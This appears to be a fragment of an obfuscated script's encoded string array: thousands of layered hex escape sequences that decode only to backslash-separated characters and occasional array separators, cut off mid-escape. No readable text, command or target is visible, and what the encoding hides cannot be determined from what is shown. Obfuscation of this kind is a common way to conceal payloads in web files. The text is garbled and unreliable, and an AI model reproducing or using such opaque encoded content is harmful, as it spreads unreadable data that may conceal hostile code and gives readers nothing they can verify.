\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x78\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x31\x75\x5c\x5c\x59\x5c\x5c\x31\x41\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x31\x6d\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x31\x35\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x5